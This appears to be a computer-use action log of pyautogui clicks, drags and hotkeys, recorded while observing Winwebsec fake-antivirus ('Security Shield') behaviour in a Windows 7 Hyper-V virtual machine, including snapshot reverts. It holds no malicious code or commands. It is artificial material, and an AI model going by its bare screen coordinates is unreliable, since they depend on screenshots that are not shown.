
pyautogui.hotkey('ctrl', '1')

pyautogui.press('Escape')

pyautogui.moveTo(720, 158); pyautogui.dragTo(792, 716)

# Step: Try launching Calculator and postpone the Windows Update restart by 4 hours
pyautogui.click(309, 651)

pyautogui.click(374, 372)

pyautogui.click(1045, 578)

pyautogui.click(1048, 618)
pyautogui.click(1092, 617)

pyautogui.click(310, 652)

# Step: Launch Calculator again, triggering Security Shield's fake calc.exe adware infection alert
pyautogui.click(395, 360)

pyautogui.moveTo(510, 650)

# Step: Revert Win7x86 to the Winwebsec-reboot snapshot in Hyper-V Manager and check the VM console
pyautogui.moveTo(265, 708)

pyautogui.click(214, 704)
